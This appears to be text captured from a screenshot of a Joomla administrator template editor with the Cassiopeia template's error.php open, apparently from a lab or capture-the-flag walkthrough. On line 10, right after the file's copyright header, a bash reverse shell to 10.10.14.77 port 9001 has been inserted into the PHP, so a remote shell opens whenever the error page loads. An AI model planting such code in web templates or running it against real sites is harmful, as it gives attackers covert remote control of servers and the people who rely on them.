 Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
minato.php
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.77/9001 0>&1'");
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa  = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option   = $app->input->getCmd('option', '');
25 $view     = $app->input->getCmd('view', '');
26 $layout   = $app->input->getCmd('layout', '');
27 $task     = $app->input->getCmd('task', '');
28 $itemid   = $app->input->getCmd('Itemid', '');
29 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');
30 $menu     = $app->getMenu()->getActive();
31 $pageclass = $menu !== null ? $menu->getParams()->get('pageclass_sfx', '') : '';
32
33 // Template path
34 $templatePath = 'media/templates/site/cassiopeia';
35
36 // Color Theme
37 $paramsColorName = $this->params->get('colorName', 'colors_standard');